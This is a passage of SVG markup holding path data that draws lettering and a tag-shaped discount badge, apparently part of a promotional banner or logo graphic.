	<path d="M131.5,22.2h0.9v0.7c0,0,0.3-0.8,1.2-0.8c0.8,0,1.2,0.4,1.5,0.9c0.1-0.1,0.5-0.9,1.4-0.9c1.1,0,1.6,0.8,1.6,2.1v2.2h-0.9
		v-2.2c0-0.7-0.3-1.3-0.9-1.3c-0.7,0-1,0.5-1,1.3v2.2h-0.9v-2.2c0-0.7-0.3-1.3-0.9-1.3c-0.7,0-1,0.5-1,1.3v2.2h-0.9V22.2z"/>
	<path d="M141.1,24.3c0-1.3,0.9-2.2,2.2-2.2c1.4,0,2.2,0.9,2.2,2.2s-0.9,2.2-2.2,2.2C141.9,26.4,141.1,25.5,141.1,24.3z M144.6,24.3
		c0-0.8-0.5-1.4-1.3-1.4s-1.3,0.6-1.3,1.4c0,0.8,0.5,1.4,1.3,1.4S144.6,25.1,144.6,24.3z"/>
	<path d="M148.4,20.3h3c1.4,0,2.3,0.8,2.3,2.1c0,1.3-0.9,2.1-2.3,2.1H150v1.7h-1.5V20.3z M151.2,23.4c0.6,0,0.9-0.4,0.9-0.9
		c0-0.5-0.3-0.9-0.9-0.9H150v1.9H151.2z"/>
	<path d="M154.6,20.3h1.5v6h-1.5V20.3z"/>
	<path d="M158.9,23.2l-1.9-2.9h1.7l1.3,2l1.3-2h1.7l-1.9,2.9l2,3.2h-1.6l-1.5-2.2l-1.5,2.2h-1.6L158.9,23.2z"/>
	<path d="M167.7,25.7c0.6,0,1-0.3,1.1-0.5l0.7,0.3c-0.2,0.4-0.8,0.9-1.9,0.9c-1.4,0-2.2-0.9-2.2-2.2s0.8-2.2,2.1-2.2
		c1.3,0,2.2,0.8,2.1,2.5h-3.2C166.6,25.2,166.9,25.7,167.7,25.7z M167.6,22.8c-0.7,0-1.1,0.5-1.2,1.2h2.3
		C168.8,23.3,168.4,22.8,167.6,22.8z"/>
	<path d="M172.7,22.2h1v0.6c0-0.1,0.3-0.7,1.1-0.7c0.2,0,0.4,0,0.6,0.1v0.8c-0.2,0-0.4-0.1-0.6-0.1c-0.7,0-1.1,0.5-1.1,1.3v2.2h-1
		V22.2z"/>
	<path d="M177.9,25.7c0.6,0,1-0.3,1.1-0.5l0.7,0.3c-0.2,0.4-0.8,0.9-1.9,0.9c-1.4,0-2.2-0.9-2.2-2.2s0.8-2.2,2.1-2.2
		c1.3,0,2.2,0.8,2.1,2.5h-3.2C176.7,25.2,177.1,25.7,177.9,25.7z M177.8,22.8c-0.7,0-1.1,0.5-1.2,1.2h2.3
		C178.9,23.3,178.5,22.8,177.8,22.8z"/>
	<path d="M182.7,26.4c-1.4,0-2.2-0.9-2.2-2.2c0-1.3,0.8-2.2,2.2-2.2c1.1,0,1.6,0.6,1.8,1.1l-0.8,0.2c-0.1-0.1-0.4-0.5-1-0.5
		c-0.8,0-1.2,0.6-1.2,1.4s0.4,1.4,1.2,1.4c0.6,0,0.9-0.4,1-0.5l0.8,0.2C184.4,25.8,183.8,26.4,182.7,26.4z"/>
	<path d="M187.4,25.7c0.6,0,1-0.3,1.1-0.5l0.7,0.3c-0.2,0.4-0.8,0.9-1.9,0.9c-1.4,0-2.2-0.9-2.2-2.2s0.8-2.2,2.1-2.2
		c1.3,0,2.2,0.8,2.1,2.5h-3.2C186.2,25.2,186.6,25.7,187.4,25.7z M187.3,22.8c-0.7,0-1.1,0.5-1.2,1.2h2.3
		C188.4,23.3,188,22.8,187.3,22.8z"/>
	<path d="M190.3,20h0.9v3c0.2-0.3,0.6-0.9,1.5-0.9c1.2,0,2,0.9,2,2.2c0,1.3-0.8,2.2-2,2.2c-0.8,0-1.3-0.5-1.5-0.9v0.8h-0.9V20z
		 M193.8,24.3c0-0.8-0.5-1.4-1.3-1.4s-1.3,0.6-1.3,1.4s0.5,1.4,1.3,1.4S193.8,25.1,193.8,24.3z"/>
	<path d="M198.3,25.7c-0.2,0.4-0.7,0.7-1.4,0.7c-0.9,0-1.6-0.4-1.6-1.3c0-1.4,1.8-1.4,2.9-1.3c0-0.6-0.2-1-1-1c-0.5,0-1,0.2-1.3,0.4
		l-0.4-0.6c0.3-0.2,0.9-0.5,1.8-0.5c1.6,0,1.9,0.8,1.9,1.9v2.3h-1V25.7z M196.3,25.1c0,0.4,0.3,0.6,0.9,0.6c0.8,0,1.1-0.4,1.1-1
		v-0.3C197.4,24.4,196.3,24.4,196.3,25.1z"/>
	<path d="M203.6,24.7c0.1,0.2,0.5,0.5,1.1,0.5c0.7,0,1-0.3,1-0.8c0-0.5-0.3-0.8-1.1-0.8c-0.9,0-2.4,0.4-2.4,0.4l0.2-3.7h4.4v1.2h-3
		l-0.1,1.1c0.1,0,0.6-0.2,1.2-0.2c1.5,0,2.3,0.8,2.3,2c0,1.2-0.9,2-2.6,2c-1.8,0-2.5-0.9-2.6-1.5L203.6,24.7z"/>
	<path d="M207.8,21.8c0-0.9,0.6-1.5,1.5-1.5c0.9,0,1.5,0.7,1.5,1.5c0,0.9-0.6,1.5-1.5,1.5C208.4,23.3,207.8,22.6,207.8,21.8z
		 M210,21.8c0-0.4-0.2-0.6-0.6-0.6s-0.6,0.3-0.6,0.6c0,0.4,0.2,0.6,0.6,0.6S210,22.1,210,21.8z M212.5,20.3h1.2l-3.6,6h-1.2
		L212.5,20.3z M211.8,24.9c0-0.9,0.6-1.5,1.5-1.5c0.9,0,1.5,0.7,1.5,1.5s-0.6,1.5-1.5,1.5C212.5,26.4,211.8,25.8,211.8,24.9z
		 M214,24.9c0-0.4-0.2-0.6-0.6-0.6c-0.4,0-0.6,0.3-0.6,0.6c0,0.4,0.2,0.6,0.6,0.6C213.8,25.5,214,25.3,214,24.9z"/>
	<path d="M220.9,25.7c-0.2,0.3-0.6,0.7-1.4,0.7c-1.3,0-2-0.9-2-2.2c0-1.3,0.8-2.2,2-2.2c0.8,0,1.2,0.4,1.4,0.7V20h1.5v6.4h-1.5V25.7
		z M220.9,24.2c0-0.6-0.4-1.1-1-1.1c-0.6,0-1,0.5-1,1.1c0,0.6,0.4,1.1,1,1.1C220.5,25.3,220.9,24.8,220.9,24.2z"/>
	<path d="M225.5,25.4c0.6,0,0.9-0.3,1-0.4l1,0.5c-0.3,0.4-0.9,0.9-2.1,0.9c-1.5,0-2.4-0.9-2.4-2.2c0-1.4,0.9-2.2,2.3-2.2
		c1.5,0,2.4,0.9,2.3,2.6h-3.1C224.6,25,224.8,25.4,225.5,25.4z M225.4,23c-0.6,0-0.8,0.4-0.8,0.9h1.7C226.2,23.4,226,23,225.4,23z"
		/>
	<path d="M233.6,25.7c-0.2,0.3-0.6,0.7-1.4,0.7c-1.3,0-2-0.9-2-2.2c0-1.3,0.8-2.2,2-2.2c0.8,0,1.2,0.4,1.4,0.7V20h1.5v6.4h-1.5V25.7
		z M233.6,24.2c0-0.6-0.4-1.1-1-1.1c-0.6,0-1,0.5-1,1.1c0,0.6,0.4,1.1,1,1.1C233.3,25.3,233.6,24.8,233.6,24.2z"/>
	<path d="M238.3,25.4c0.6,0,0.9-0.3,1-0.4l1,0.5c-0.3,0.4-0.9,0.9-2.1,0.9c-1.5,0-2.4-0.9-2.4-2.2c0-1.4,0.9-2.2,2.3-2.2
		c1.5,0,2.4,0.9,2.3,2.6h-3.1C237.3,25,237.6,25.4,238.3,25.4z M238.2,23c-0.6,0-0.8,0.4-0.8,0.9h1.7C239,23.4,238.7,23,238.2,23z"
		/>
	<path d="M241.8,25.1c0.2,0.2,0.5,0.4,1,0.4c0.4,0,0.6-0.2,0.6-0.4c0-0.2-0.2-0.3-0.7-0.4c-1.2-0.2-1.8-0.6-1.8-1.4
		c0-0.9,0.8-1.3,1.9-1.3c1,0,1.6,0.4,1.9,0.9l-1,0.4c-0.2-0.1-0.4-0.3-0.8-0.3c-0.3,0-0.5,0.1-0.5,0.3c0,0.2,0.1,0.3,0.6,0.4
		c1.1,0.2,1.8,0.5,1.8,1.4c0,0.9-0.8,1.4-2,1.4c-1.1,0-1.8-0.4-2-0.9L241.8,25.1z"/>
	<path d="M247.7,26.5c-1.5,0-2.4-0.9-2.4-2.2c0-1.4,0.9-2.2,2.4-2.2c1.2,0,1.8,0.6,2,1.3l-1.2,0.3c-0.1-0.2-0.4-0.5-0.8-0.5
		c-0.6,0-0.9,0.4-0.9,1.1s0.3,1.1,0.9,1.1c0.4,0,0.7-0.3,0.8-0.5l1.2,0.3C249.5,25.8,248.9,26.5,247.7,26.5z"/>
	<path d="M250.1,24.2c0-1.4,1-2.2,2.5-2.2c1.5,0,2.5,0.9,2.5,2.2c0,1.4-1,2.2-2.5,2.2C251.1,26.5,250.1,25.6,250.1,24.2z
		 M253.6,24.2c0-0.6-0.4-1.1-1-1.1c-0.6,0-1,0.5-1,1.1c0,0.6,0.4,1.1,1,1.1C253.2,25.3,253.6,24.8,253.6,24.2z"/>
	<path d="M255.8,22.1h1.5v0.6c0.2-0.3,0.5-0.7,1.2-0.7c1.3,0,1.8,0.9,1.8,2.2v2.2h-1.5v-2.2c0-0.6-0.2-1-0.8-1c-0.6,0-0.8,0.5-0.8,1
		v2.2h-1.5V22.1z"/>
	<path d="M261.5,24.5v-1.2h-0.8v-1.1h0.8v-1.2h1.5v1.2h1.1v1.1H263v1.2c0,0.5,0.1,0.9,0.5,0.9c0.2,0,0.5-0.1,0.5-0.1l0.3,1
		c0,0-0.3,0.3-1.1,0.3C261.9,26.5,261.5,25.7,261.5,24.5z"/>
	<path d="M264.6,24.2c0-1.4,1-2.2,2.5-2.2c1.5,0,2.5,0.9,2.5,2.2c0,1.4-1,2.2-2.5,2.2C265.5,26.5,264.6,25.6,264.6,24.2z M268,24.2
		c0-0.6-0.4-1.1-1-1.1c-0.6,0-1,0.5-1,1.1c0,0.6,0.4,1.1,1,1.1C267.6,25.3,268,24.8,268,24.2z"/>
	<path d="M269.9,25.7c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7s-0.3,0.7-0.7,0.7C270.2,26.4,269.9,26.1,269.9,25.7z"/>
</g>
<g>
	<path class="st2" d="M309.3,16c0-0.4-0.3-0.7-0.7-0.7c-0.5,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7C309,16.8,309.3,16.5,309.3,16z
		"/>
	<path class="st2" d="M316.1,15.5c-0.9,0-1.7,0.7-1.7,1.9c0,1.2,0.8,1.9,1.7,1.9c0.9,0,1.6-0.7,1.6-1.9
		C317.7,16.1,317,15.5,316.1,15.5z"/>
	<path class="st2" d="M329.9,10.7c0-0.5-0.2-1.1-0.3-1.6c-0.1-0.3-0.3-0.6-0.5-0.9c-0.2-0.2-0.5-0.4-0.7-0.7c-1-0.7-2.1-0.8-3.3-0.8
		c-7.4,0.1-14.8,0.1-22.2,0.1c-1,0-2.1,0.2-3,0.6c-0.8,0.4-1.6,0.8-2.3,1.3c-2.2,2.2-4.3,4.3-6.5,6.5c0,0.1,0,0.1-0.1,0.2
		c-0.6,0.9-0.8,1.8-0.6,2.9c0.1,0.6,0.4,1.1,0.7,1.6c2.2,2.2,4.3,4.3,6.5,6.5c0.1,0.1,0.2,0.1,0.3,0.2c1.5,1,3.1,1.7,4.8,1.7
		c7.8,0,15.6-0.1,23.3-0.1c2.3,0,3.9-1.7,3.9-3.9C330,19.7,330,15.2,329.9,10.7z M298.7,18.4c-0.4,0.4-1,0.4-1.4,0
		c-0.4-0.4-0.4-1.1,0-1.4c0.4-0.4,1.1-0.4,1.4,0C299.2,17.3,299.2,18,298.7,18.4z M304.9,19.9c-1.2,0-1.7-0.6-1.9-1l0.6-0.2
		c0.1,0.2,0.4,0.6,1.3,0.6c0.8,0,1.3-0.4,1.3-1.1c0-0.6-0.4-1.1-1.2-1.1c-0.8,0-1.8,0.4-1.8,0.4l0.2-2.7h3.2v0.5h-2.6l-0.1,1.5
		c0,0,0.6-0.2,1.2-0.2c1.3,0,1.8,0.7,1.8,1.6C306.8,19.2,306.2,19.9,304.9,19.9z M307.4,16c0-0.7,0.5-1.2,1.2-1.2
		c0.7,0,1.2,0.5,1.2,1.2c0,0.7-0.5,1.2-1.2,1.2C307.8,17.3,307.4,16.7,307.4,16z M308.3,19.8l3-4.9h0.6l-3,4.9H308.3z M311.7,19.9
		c-0.7,0-1.2-0.5-1.2-1.2c0-0.7,0.5-1.2,1.2-1.2c0.7,0,1.2,0.5,1.2,1.2C312.9,19.3,312.4,19.9,311.7,19.9z M316.1,19.9
		c-1.3,0-2.4-0.8-2.4-2.5c0-1.7,1.1-2.5,2.4-2.5c1.3,0,2.4,0.8,2.4,2.5C318.5,19,317.4,19.9,316.1,19.9z M322.9,15.6h-2.8v1.6h2.5
		v0.7h-2.5v2h-0.8v-4.9h3.6V15.6z M327.2,15.6h-2.8v1.6h2.5v0.7h-2.5v2h-0.8v-4.9h3.6V15.6z"/>
	<path class="st2" d="M311.7,17.9c-0.4,0-0.7,0.3-0.7,0.7c0,0.4,0.3,0.7,0.7,0.7c0.5,0,0.7-0.3,0.7-0.7
		C312.4,18.2,312.1,17.9,311.7,17.9z"/>
</g>
</svg>
